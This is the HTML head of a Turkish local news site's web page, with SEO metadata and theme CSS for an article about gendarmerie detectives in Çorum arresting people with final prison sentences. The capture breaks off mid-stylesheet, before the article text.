

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/jandarma-arananlari-yakaladi/
body_size: 19236
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>JANDARMA ARANANLARI YAKALADI - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum İl Jandarma Komutanlığı JASAT Dedektifleri, haklarında kesinleşmiş hapis kararı bulunan çok sayıda şahsı yakaladı." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem" />
		<link rel="canonical" href="https://corumnews.com/jandarma-arananlari-yakaladi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="JANDARMA ARANANLARI YAKALADI - Çorum NEWS" />
		<meta property="og:description" content="Çorum İl Jandarma Komutanlığı JASAT Dedektifleri, haklarında kesinleşmiş hapis kararı bulunan çok sayıda şahsı yakaladı." />
		<meta property="og:url" content="https://corumnews.com/jandarma-arananlari-yakaladi/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2023/09/43-1.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2023/09/43-1.jpg" />
		<meta property="og:image:width" content="700" />
		<meta property="og:image:height" content="490" />
		<meta property="article:published_time" content="2023-09-12T12:11:44+00:00" />
		<meta property="article:modified_time" content="2023-09-12T12:11:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="JANDARMA ARANANLARI YAKALADI - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum İl Jandarma Komutanlığı JASAT Dedektifleri, haklarında kesinleşmiş hapis kararı bulunan çok sayıda şahsı yakaladı." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2023/09/43-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#blogposting","name":"JANDARMA ARANANLARI YAKALADI - \u00c7orum NEWS","headline":"JANDARMA ARANANLARI YAKALADI","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/09\/43-1.jpg","width":700,"height":490},"datePublished":"2023-09-12T15:11:44+03:00","dateModified":"2023-09-12T15:11:46+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#webpage"},"articleSection":"G\u00fcndem"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#listItem","position":2,"name":"JANDARMA ARANANLARI YAKALADI","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#webpage","url":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/","name":"JANDARMA ARANANLARI YAKALADI - \u00c7orum NEWS","description":"\u00c7orum \u0130l Jandarma Komutanl\u0131\u011f\u0131 JASAT Dedektifleri, haklar\u0131nda kesinle\u015fmi\u015f hapis karar\u0131 bulunan \u00e7ok say\u0131da \u015fahs\u0131 yakalad\u0131.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/09\/43-1.jpg","@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#mainImage","width":700,"height":490},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/jandarma-arananlari-yakaladi\/#mainImage"},"datePublished":"2023-09-12T15:11:44+03:00","dateModified":"2023-09-12T15:11:46+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; JANDARMA ARANANLARI YAKALADI yorum akışı" href="https://corumnews.com/jandarma-arananlari-yakaladi/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/93294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=93294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fjandarma-arananlari-yakaladi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fjandarma-arananlari-yakaladi%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu 